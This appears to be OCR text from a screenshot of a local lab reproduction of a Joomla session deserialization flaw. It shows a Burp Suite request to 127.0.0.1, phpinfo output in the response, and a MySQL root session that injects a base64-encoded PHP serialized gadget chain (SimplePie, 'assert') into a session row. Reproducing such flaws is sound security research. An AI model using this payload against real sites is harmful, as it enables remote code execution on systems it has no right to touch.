 Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: 58e59ba78958097f67a88ecec0294cee=016eef06421b61be25cb6436a19f7732;
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render \n
Inspector
demo
Home
You are here: Home
Main Menu
Home
Login Form
Username
Password
Remember Me
Log in
Forgot your username?
Forgot your password?
© 2024 demo
Back to Top
Warning: mysqli::stat(): Couldn't fetch mysqli in /var/www/html/libraries/joomla/database/driver/mysqli.php on line 202
PHP Version 5.6.19
php
System Linux 3e7855603278 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
Build Date Mar 9 2016 01:38:13
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--with-apxs2' '--disable-
cgi' '--enable-mysqlnd' '--with-curl' '--with-openssl' '--with-readline' '--with-recode' '--with-zlib'
Server API Apache 2.0 Handler
178,404 bytes | 81 millis
Terminal - mysql -h 127.0.0.1 -uroot -ptest123456
File Edit View Terminal Tabs Help
Query OK, 0 rows affected (0.007 sec)
Rows matched: 1 Changed: 0 Warnings: 0
MySQL [joomla]> update hehdv_session set data='joomla|s:1068:"TzoyMToiSkRhdGFiYXNlRHJpdmVyTX
lzcWxpIjozOntzOjQ6IgAqAGEiO086MTc6IkpTaW1wbGVwaWVGYWN0b3J5IjowOnt9czoyMToiACoAZGlzY29ubmVjdE
hhbmRsZXJzIjthOjE6e2k6MDthOjI6e2k6MDtPOjk6IlNpbXBsZVBpZSI6Njp7czo4OiJzYW5pdGl6ZSI7TzoxODoiU2
ltcGxlUGllX1Nhbml0aXplIjowOnt9czo1OiJjYWNoZSI7YjoxO3M6MTk6ImNhY2hlX25hbWVfZnVuY3Rpb24iO3M6Nj
oiYXNzZXJ0IjtzOjEwOiJqYXZhc2NyaXB0IjtpOjk5OTk7czo4OiJmZWVkX3VybCI7czozNzoicGhwaW5mbygpO0pGYW
N0b3J5OjpnZXRDb25maWcoKTtleGl0OyI7czo4OiJyZWdpc3RyeSI7TzoxODoiU2ltcGxlUGllX1JlZ2lzdHJ5IjowOn
t9fWk6MTtzOjQ6ImluaXQiO319czoxMzoiACoAY29ubmVjdGlvbiI7Tzo2OiJteXNxbGkiOjE5OntzOjEzOiJhZmZlY3
RlZF9yb3dzIjtOO3M6MTE6ImNsaWVudF9pbmZvIjtOO3M6MTQ6ImNsaWVudF92ZXJzaW9uIjtOO3M6MTM6ImNvbm5lY3
RfZXJybm8iO047czoxMzoiY29ubmVjdF9lcnJvciI7TjtzOjU6ImVycm5vIjtOO3M6NToiZXJyb3IiO047czoxMDoiZX
Jyb3JfbGlzdCI7TjtzOjExOiJmaWVsZF9jb3VudCI7TjtzOjk6Imhvc3RfaW5mbyI7TjtzOjQ6ImluZm8iO047czo5Oi
JpbnNlcnRfaWQiO047czoxMToic2VydmVyX2luZm8iO047czoxNDoic2VydmVyX3ZlcnNpb24iO047czo0OiJzdGF0Ij
tOO3M6ODoic3Fsc3RhdGUiO047czoxNjoicHJvdG9jb2xfdmVyc2lvbiI7TjtzOjk6InRocmVhZF9pZCI7TjtzOjEzOi
J3YXJuaW5nX2NvdW50IjtOO319";' where session_id='016eef06421b61be25cb6436a19f7732';
Query OK, 0 rows affected (0.007 sec)
Rows matched: 1 Changed: 0 Warnings: 0
MySQL [joomla]>